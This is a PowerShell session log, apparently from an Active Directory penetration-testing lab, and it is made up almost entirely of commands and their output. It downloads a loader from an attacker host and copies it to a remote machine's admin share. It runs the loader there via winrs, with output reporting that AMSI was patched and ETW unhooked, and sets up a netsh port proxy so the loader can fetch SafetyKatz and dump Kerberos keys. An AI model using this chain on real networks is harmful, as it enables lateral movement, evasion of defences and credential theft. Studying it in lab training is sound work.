 PS C:\Users\Administrator\.jenkins\workspace\Project0>iwr http://172.16.100.1/Loader.exe -OutFile C:\Users\Public\Loader.exe
PS C:\Users\Administrator\.jenkins\workspace\Project0> echo F | xcopy C:\Users\Public\Loader.exe \\dcorp-mgmt\C$\Users\Public\Loader.ex
e
Does \\dcorp-mgmt\C$\Users\Public\Loader.exe specify a file name
or directory name on the target
(F = file, D = directory)? F
C:\Users\Public\Loader.exe
1 File(s) copied
PS C:\Users\Administrator\.jenkins\workspace\Project0> winrs -r:dcorp-mgmt C:\Users\Public\Loader.exe -path http://172.16.100.1/Loader.
exe sekurlsa::ekeys exit
[+] Successfully unhooked ETW!
[+] Successfully patched AMSI!
[+] URL/PATH : http://172.16.100.1/Loader.exe Arguments :
[+] Successfully unhooked ETW!
[+] Successfully patched AMSI!
PS C:\Users\Administrator\.jenkins\workspace\Project0> $null | winrs -r:dcorp-mgmt "netsh interface portproxy add v4tov4 listenport=808
0 listenaddress=0.0.0.0 connectport=80 connectaddress=172.16.100.1"
PS C:\Users\Administrator\.jenkins\workspace\Project0> $null | winrs -r:dcorp-mgmt C:\Users\Public\Loader.exe -path http://127.0.0.1:80
80/SafetyKatz.exe sekurlsa::ekeys exit